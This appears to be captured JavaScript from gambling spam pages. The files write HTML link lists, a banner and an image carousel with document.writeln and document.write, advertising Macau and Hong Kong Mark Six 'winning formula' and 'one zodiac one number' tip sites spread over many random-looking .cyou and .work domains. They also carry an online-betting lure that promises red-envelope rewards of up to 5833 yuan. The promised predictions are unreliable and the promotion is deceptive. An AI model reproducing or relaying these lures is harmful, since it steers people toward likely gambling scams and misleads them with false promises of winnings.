    e:'<style>.amlinks5 li a {height: 36px;line-height: 36px;text-align: center;border-bottom: solid 1px #ddd;background:#eee;display: block;font-size: 17px;font-weight: bold;color: #000;margin-top:0px}</style><div style="text-align: center;color: #000;background: linear-gradient(#e5c88e,#f8f3f2);border: solid 2px #ebcd92;text-shadow: 0px 0px 10px #e5e5e5;height: 40px;line-height: 36px;border-bottom: 1px solid #738e9f;border-top-left-radius: 5px;border-top-right-radius: 5px;font-weight: bold;font-size: 26px;">≌澳门六合彩各大型资料站≌</div><div class="amlinks5"><ul>',
    f:'<style>.amlinks5 li a {height: 36px;line-height: 36px;text-align: center;border-bottom: solid 1px #ddd;background-image: linear-gradient(to top, #fff, #eee, #fff);box-shadow: 0 2px 5px rgba(0,0,0,0.1);display: block;font-size: 17px;font-weight: bold;color: #000;margin-top:0px}</style><div style="text-align: center;color: #000;background: linear-gradient(#e5c88e,#f8f3f2);border: solid 2px #ebcd92;text-shadow: 0px 0px 10px #e5e5e5;height: 40px;line-height: 36px;border-bottom: 1px solid #738e9f;border-top-left-radius: 5px;border-top-right-radius: 5px;font-weight: bold;font-size: 26px;">≌澳门六合彩各大型资料站≌</div><div class="amlinks5"><ul>',
    g:'<style>.amlinks5 li a {height: 36px;line-height: 36px;text-align: center;border-bottom: solid 1px #ddd;background:#eee;display: block;font-size: 17px;font-weight: bold;color: #000;margin-top:0px}</style><div style="text-align: center;color: #000;background: linear-gradient(#e5c88e,#f8f3f2);border: solid 2px #ebcd92;text-shadow: 0px 0px 10px #e5e5e5;height: 40px;line-height: 36px;border-bottom: 1px solid #738e9f;border-top-left-radius: 5px;border-top-right-radius: 5px;font-weight: bold;font-size: 26px;">≌澳门六合彩各大型资料站≌</div><div class="amlinks5"><ul>'
}

if(jy.groupid && amsites_config[jy.groupid]){
    var amsites =  amsites_config[jy.groupid]
    
    var content = amlinks5_style[jy.groupid];
    for(i=0;i<amsites.length;i++){
        switch (jy.groupid) {
            case 'a':
                content += ('<li><a target="_blank" href="https://'+amsites[i][0]+'/#UNSITES"><img src="'+resUrl+'/image/new.gif" style="width:26px">'+am_no+'期:'+amsites[i][1]+'<span style="color:#'+COLORS[i]+'"> 【'+am5_slogon[i]+'】 </span>已公开</a></li>');
                break;
            case 'b':
                content += ('<li><a target="_blank" href="https://'+amsites[i][0]+'/#UNSITES"><div style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 8px">准</div>'+am_no+'期:<span style="color:#'+COLORS[i]+'"> 【'+amsites[i][1]+'】 </span>'+am5_slogon[i]+' 已公开<div style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 8px">准</div></a></li>');
                break;
            case 'c':
                content += ('<li><a target="_blank" href="https://'+amsites[i][0]+'/#UNSITES"><img src="'+resUrl+'/image/jp.png" style="width:36px"> '+am_no+'期:'+amsites[i][1]+'<span style="color:#fff;background-color:#'+COLORS[i]+'"> 【'+am5_slogon[i]+'】 </span> 已公开 <img src="'+resUrl+'/image/geili.gif" style="width:20px"></a></li>');
                break;
            case 'd':
                content += ('<li><a target="_blank" href="https://'+amsites[i][0]+'/#UNSITES"><img src="'+resUrl+'/image/laba.gif" style="width:26px">'+am_no+'期:'+amsites[i][1]+'<span style="color:#'+COLORS[i]+'"> 【'+am5_slogon[i]+'】 </span>已公开</a></li>');
                break;
            default:
                content += ('<li><a target="_blank" href="https://'+amsites[i][0]+'/#UNSITES"><img src="'+resUrl+'/image/new.gif" style="width:26px">'+am_no+'期:'+amsites[i][1]+'<span style="color:#'+COLORS[i]+'"> 【'+am5_slogon[i]+'】 </span>已公开</a></li>');
        }
    }
    content += ('<li><a href="'+pt.link+'" target="_blank">'+am_no+'期：天天抢红包.最高可得5833元</a></li><div class="clearfix"></div></ul></div>');
    // $('#amlinks5').html(content)
    document.writeln(content);
}

document.writeln("<style>.gsb100{background-color:#fff;padding-bottom:1px}.gsb100 dd{margin: 3px;border: solid 1px #b3aeae;border-radius: 5px;background-image: linear-gradient(to top,#eeeeee8f,#ffffff94);box-shadow: 0 -1px 10px rgb(28 126 153 / 21%);font-size: 15px;line-height: 35px;}.gsb100 dd span.zz {float: right;padding: 0 12px 0;font-size: 15px;color: #999;}.gsb100 .bai a {text-decoration: none;text-align:left;padding-left: 45px;background: url(https://vhimg1.ptallenvery.com/36296/images/ajinpai.gif) 5px center no-repeat;display: block;color: #000;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}</style>");
document.writeln("<div class='gsb100' id='tzi'><dt style='text-align: center;color: #fff;height: 32px;line-height: 30px;font-size: 16pt;text-shadow: rgb(82 77 66) -1px 4px 1px;font-family: 微软雅黑;background: #248ae1;border-width: 1px;border-style: solid;border-color: rgb(122, 121, 121);border-image: initial;border-radius: 5px 5px 0 0;'><b>澳门六合彩</b><b>≮公式规律≯</b></dt><dl class='tupian bai'><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".tx24grio1p.cyou/gs/01.html'><span class='zz'>因地制宜</span>"+am_no+"期:<span class='red'>【一肖中特】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".tx24grio1p.cyou/gs/02.html'><span class='zz'>风风火火</span>"+am_no+"期:<span class='red'>【一波中特】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".n2r0nrmhtr.cyou/#AMGS'><span class='zz'>藏宝阁网</span>"+am_no+"期:<span class='red'>【极品单双】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".tx24grio1p.cyou/gs/03.html'><span class='zz'>创富论坛</span>"+am_no+"期:<span class='red'>【公式单双】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".tx24grio1p.cyou/gs/04.html'><span class='zz'>前前后后</span>"+am_no+"期:<span class='red'>【公式七肖】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".tx24grio1p.cyou/gs/05.html'><span class='zz'>蓝色经典</span>"+am_no+"期:<span class='red'>【公式前后】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".tx24grio1p.cyou/gs/06.html'><span class='zz'>皇博神算</span>"+am_no+"期:<span class='red'>【公式大小】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".3qdmdb1xr5.cyou/#AMGS'><span class='zz'>黄鹤楼网</span>"+am_no+"期:<span class='red'>【春夏秋冬】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".tx24grio1p.cyou/gs/07.html'><span class='zz'>迷迷糊糊</span>"+am_no+"期:<span class='red'>【公式平特】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".tx24grio1p.cyou/gs/08.html'><span class='zz'>死不悔改</span>"+am_no+"期:<span class='red'>【公式家野】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".tx24grio1p.cyou/gs/09.html'><span class='zz'>井底之蛙</span>"+am_no+"期:<span class='red'>【公式五尾】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".tx24grio1p.cyou/gs/10.html'><span class='zz'>八方来财</span>"+am_no+"期:<span class='red'>【公式四肖】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".tx24grio1p.cyou/gs/11.html'><span class='zz'>开天辟地</span>"+am_no+"期:<span class='red'>【公式三头】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".tx24grio1p.cyou/gs/12.html'><span class='zz'>叹为观止</span>"+am_no+"期:<span class='red'>【公式杀肖】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".tx24grio1p.cyou/gs/13.html'><span class='zz'>众志成城</span>"+am_no+"期:<span class='red'>【公式双波】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".tx24grio1p.cyou/gs/14.html'><span class='zz'>如履薄冰</span>"+am_no+"期:<span class='red'>【公式合数】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".u53nrq2w2p.cyou/#AMGS'><span class='zz'>百晓生网</span>"+am_no+"期:<span class='red'>【天地必中】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".tx24grio1p.cyou/gs/15.html'><span class='zz'>一蹴而就</span>"+am_no+"期:<span class='red'>【公式独平】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".tx24grio1p.cyou/gs/16.html'><span class='zz'>不求甚解</span>"+am_no+"期:<span class='red'>【公式平尾】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".qlor4du7q2.cyou/#AMGS'><span class='zz'>彩票通讯</span>"+am_no+"期:<span class='red'>【推荐三肖】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".tx24grio1p.cyou/gs/17.html'><span class='zz'>华丽转身</span>"+am_no+"期:<span class='red'>【公式三行】</span><span class='green'>公式规律</span></a></dd><dd><a target='_blank' href='https://"+jy.siteid+"n"+ver+".tx24grio1p.cyou/gs/18.html'><span class='zz'>风靡一时</span>"+am_no+"期:<span class='red'>【公式平特】</span><span class='green'>公式规律</span></a></dd></dl></div>");

--- FILE ---
content_type: application/javascript
request_url: https://res-img1.ptallenvery.com/hk/gsgl.js?1215128
body_size: 148
content:
    var _mqhtml = `
    <div class="mrqtimeSlide mrqtimeSlide2">
        <style>
            .mrqtimeSlide {  
                margin: 0 auto;
                overflow: hidden;
                background:#fff;
            }  
            .mrqtimeSlide ul {  
                width: 600%;
                padding:0; margin:0;
                list-style:none;
            }  
            .mrqtimeSlide li { float: left;width:800px;text-align: center; background:#fff;}
            .mrqtimeSlide li img{width:100%;height:500px}
            .mrqtimeSlide li span{color:#0000FF;background:#fff!important;}
            @media screen and (max-width:600px) {
                .mrqtimeSlide {width: 100%;max-width:400px;height:450px}
            .mrqtimeSlide li{width: 100%;max-width:400px}
                .mrqtimeSlide li img{height:420px}
            }
        </style>
        <ul>
            <li>
                <img src="https://vhimg1.ptallenvery.com/gsgl/amgsgl5/1.png?20252361" loading="lazy"/>
                <span>公式杀肖</span>
            </li>
            <li>
                <img src="https://vhimg1.ptallenvery.com/gsgl/amgsgl5/2.png?20252361" loading="lazy"/>
                <span>公式七肖</span>
            </li>
            <li>
                <img src="https://vhimg1.ptallenvery.com/gsgl/amgsgl5/3.png?20252361" loading="lazy"/>
                <span>公式三头</span>
            </li>
            <li>
                <img src="https://vhimg1.ptallenvery.com/gsgl/amgsgl5/4.png?20252361" loading="lazy"/>
                <span>公式波色</span>
            </li>
            <li>
                <img src="https://vhimg1.ptallenvery.com/gsgl/amgsgl5/5.png?20252361" loading="lazy"/>
                <span>公式大小</span>
            </li>
        </ul>  
    </div>
    <script type="text/javascript">
        var mrqtimeSlide;
        var mqslide = document.querySelector('.mrqtimeSlide');
        if(mqslide){
            var wd = 0 - mqslide.offsetWidth;
            function goSlide() {
                $(".mrqtimeSlide2 ul").animate({marginLeft: wd},800,function(){
                    $(this).css({marginLeft:0}).find("li:last").after($(this).find("li:first"));
                });
            }
            mrqtimeSlide = setInterval(goSlide, 3500);

            $('.mrqtimeSlide2').on('mouseenter', function(){
                // stop animation
                clearInterval(mrqtimeSlide);
            }).on('mouseleave', function(){
                // play animation
                mrqtimeSlide = setInterval(goSlide, 3500);
            });
        }
    <\/script>
    `;
    document.write(_mqhtml);


--- FILE ---
content_type: text/javascript
request_url: https://otc.edgobase.com/hk/popMore.js?_v=1215128
body_size: 1322
content:
var popMore = '<div id="popMore"><ul class="clearfix" style="background: linear-gradient(#13ab56,#077e35);"><li class="popbar" style="width:100%;clear:both;font-size:16px;background:#02632f"><div>【澳门当期一肖一码中奖推荐】</div></li>'+

'<li><a href="https://'+jy.siteid+'pop'+ver+'.hip7uvh5sr.cyou/#TJ1215" target="_blank">水果奶奶</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.9sz4tqdbuz.cyou/#TJ" target="_blank">江南七怪</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.vbbtftitjc.cyou/#TJ" target="_blank">特码之家</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.d9l4pziyxi.cyou/#TJ" target="_blank">狼女侠客</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.jbhiuh98cf.cyou/#TJ" target="_blank">玄武周刊</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.2f7jtzsm4x.cyou/#TJ" target="_blank">男人味网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.vdaw5v37xy.cyou/#TJ" target="_blank">王牌澳彩</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.9626h7q50o.cyou/#TJ" target="_blank">摇钱树网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.aq2ehvlq4j.cyou/#TJ" target="_blank">大赢家网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.e76zlypzo2.cyou/#TJ" target="_blank">澳门快乐</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.gn8bev26jq.cyou/#TJ" target="_blank">包租婆网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.znyn1obozq.cyou/#TJ" target="_blank">青龙阁网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.af8o70vbxm.cyou/#TJ" target="_blank">王者论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.0tela02xi7.cyou/#TJ" target="_blank">逢凶化吉</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.94cch91d1x.cyou/#TJ" target="_blank">澳门玄机</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.rkaj-luxen-mitob.work/#TJ" target="_blank">十赌九赢</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.hulakt60u9.cyou/#TJ" target="_blank">红双喜网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.x10x89yrhe.cyou/#TJ" target="_blank">小纸条网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.gb1jjadu5c.cyou/#TJ" target="_blank">波叔一波</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.o7wusn3tvp.cyou/#TJ" target="_blank">奇门遁甲</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.yv9x6zlzoe.cyou/#TJ" target="_blank">笑傲六合</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.g2fto773at.cyou/#TJ" target="_blank">彩民论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.vsc4c2c04t.cyou/#TJ" target="_blank">关公杀肖</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.0n562goijr.cyou/#TJ" target="_blank">锦上添花</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.uzxa-nerib-latow.work/#TJ" target="_blank">通天论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.7sgk6jdi7s.cyou/#TJ" target="_blank">亡肖图坛</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.tmluhev5my.cyou/#TJ" target="_blank">花仙子网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.ph0xlcqfvs.cyou/#TJ" target="_blank">惠泽社群</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.ya2ukhqjig.cyou/#TJ" target="_blank">镇坛之宝</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.ojjchow4wx.cyou/#TJ" target="_blank">黄财神网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.z4datoyaqd.cyou/#TJ" target="_blank">玉兔论坛</a></li>'+
'<li><a href="'+pt.link+'" target="_blank">5833网投</a></li>'+

'<div class="clearfix"></div></ul><ul class="clearfix" style="background: linear-gradient(#e10019,#bf0000);"><li class="popbar" style="width:100%;clear:both;font-size:16px;background:#880101"><div>【港彩当期一肖一码中奖推荐】</div></li>'+

'<li><a href="https://'+jy.siteid+'pop'+ver+'.bgas-leron-cidum.work/#TJ" target="_blank">苹果六合</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.fdaj-virep-kalun.work/#TJ" target="_blank">金多宝网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.sepk-hunor-datif.work/#TJ" target="_blank">鬼谷子网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.qfja-fykon-nareb.work/#TJ" target="_blank">六合神话</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.l3jvo6ywep.cyou/#TJ" target="_blank">金光佛网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.byocom4r8a.cyou/#TJ" target="_blank">OK公式</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.4mr5a8i7py.cyou/#TJ" target="_blank">蛇运论坛</a></li>'+
'<li><a href="'+pt.link+'" target="_blank">5833网投</a></li>'+

'<div class="clearfix"></div></ul></div>';
    





















